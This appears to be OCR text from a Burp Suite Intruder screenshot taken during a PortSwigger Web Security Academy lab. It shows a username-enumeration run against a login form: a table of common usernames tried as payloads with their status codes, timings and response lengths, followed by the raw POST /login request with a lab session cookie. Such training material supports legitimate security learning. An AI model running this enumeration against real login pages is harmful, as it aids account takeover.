 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
59 amarillo 0
56 alpha 200 205 3341 Invalid username or password
0 200 202 3342 Invalid username or password.
1 carlos 200 231 3359 Invalid username or password.
2 root 200 239 3342 Invalid username or password.
3 admin 200 249 3342 Invalid username or password.
4 test 200 235 3356 Invalid username or password.
5 guest 200 210 3339 Invalid username or password.
6 info 200 191 3343 Invalid username or password.
7 adm 200 358 3343 Invalid username or password.
8 mysql 200 204 3343 Invalid username or password.
9 user 200 271 3360 Invalid username or password.
10 administrator 200 217 3358 Invalid username or password.
11 oracle 200 302 3360 Invalid username or password.
12 ftp 200 245 3341 Invalid username or password.
13 pi 200 210 3341 Invalid username or password.
14 puppet 200 252 3357 Invalid username or password.
15 ansible 200 207 3359 Invalid username or password.
16 ec2-user 200 233 3340 Invalid username or password.
17 vagrant 200 223 3341 Invalid username or password.
18 azureuser 200 269 3343 Invalid username or password.
Request Response
Pretty Raw Hex
POST /login HTTP/2
Host: 0ac1004104d3c0f981fe57c400c10094.web-security-academy.net
Cookie: session=geXPnFSAgMYb2zStsBCHjlaqyuksDUGA
Content-Length: 30
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://0ac1004104d3c0f981fe57c400c10094.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ac1004104d3c0f981fe57c400c10094.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
Connection: keep-alive
Search 0